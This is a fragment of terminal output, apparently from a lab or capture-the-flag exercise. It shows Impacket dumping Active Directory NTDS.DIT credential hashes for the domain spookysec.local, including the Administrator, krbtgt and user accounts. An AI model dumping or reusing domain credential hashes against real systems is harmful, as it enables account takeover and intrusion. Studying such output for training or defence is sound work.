 $ cat hashes
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::